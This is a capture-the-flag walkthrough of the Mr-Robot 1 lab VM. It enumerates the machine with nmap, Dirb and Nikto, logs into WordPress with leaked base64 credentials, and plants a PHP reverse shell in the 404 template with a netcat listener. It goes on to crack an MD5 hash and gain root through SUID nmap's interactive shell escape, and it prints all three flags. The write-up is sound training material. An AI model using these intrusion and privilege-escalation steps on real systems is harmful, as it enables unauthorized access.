Mr-Robot 1 Walkthrough
I haven’t had a chance to watch all of the Mr. Robot series but this machine was a lot of fun. What I particularly like is that you are rewarded if you properly enumerate. If you don’t properly enumerate you can still break into the machine, it simply just takes you a lot longer. If you plan on going for the OSCP, this would be another good machine to play around with.
Host Enumeration
I started by performing an nmap scan to see what open ports and services were present
nmap -T4 -A -v <IP>
After running the scan, it appears that only ports 80 and 443 are open for this machine.
Service Enumeration
While I kicked off a Dirb and Nikto scan, I navigated the webpage but didn’t find anything of particular interest.

Next I checked to see if a robots.txt was present and it was. This revealed two files
- fsocity.dic - Appears to be a dictionary file for brute forcing
- key-1-of-3.txt - Contains flag 1 “073403c8a58a1f80d943455fb30724b9”
I returned to my Dirb scan results and opened up a file “license” and found “ZWxsaW90OkVSMjgtMDY1Mgo=” which appears to be base64 encoded. Normally I navigate to a website to decode base64 but wanted to try a way on my Kali box.
root@kali:~# echo ZWxsaW90OkVSMjgtMDY1Mgo= | base64 -d
elliot:ER28-0652
My Nikto/Dirb lead me to the default WordPress login screen wp-login/ in which I logged in with the above newly discovered credentials.
Breach
As per usual, you look for ways to upload some type of code and I found a way via Appearance > Editor. I simply loaded a reverse PHP shell at the bottom of “404 Template/404.php”.

Side-Note: This is a great exercise to create one via msfvenom which you can see instructions here. If you’re short on time or simply want to try another method, here is a great php reverse shell and you only need to configure the IP and port.
I set up a listener on my attacking machine by running nc -nvlp 1234. I then navigated to the 404.php URL and was presented with a reverse shell.

I got a TTY shell by executing python -c 'import pty; pty.spawn("/bin/sh")'. I found two files of interest in /home/robot. I didn’t have access to view the second key but the password file had a username and hash in it.
$ ls -al
ls -al
total 16
drwxr-xr-x 2 root root 4096 Nov 13 2015 .
drwxr-xr-x 3 root root 4096 Nov 13 2015 ..
-r-------- 1 robot robot 33 Nov 13 2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13 2015 password.raw-md5
$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
I utilized CrackStation to crack the hash and was came up with “abcdefghijklmnopqrstuvwxyz”

I then simply logged in as the robot user and could access the second key
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ cat /home/robot/key-2-of-3.txt
cat /home/robot/key-2-of-3.txt
822c73956184f694993bede3eb39f959
Privilege Escalation
In my standard enumeration process, I noticed nmap with SUID binary set to root. Certain versions allow for a popular way of running commands as root.
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
The last key is located in “/root/key-3-of-3.txt”
# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
Review
I had a lot of fun with this one. It’s certainly a good one for OSCP’ers and anyone looking for a quick challenge. I loved reading about the nmap trick and testing some of my reverse shells.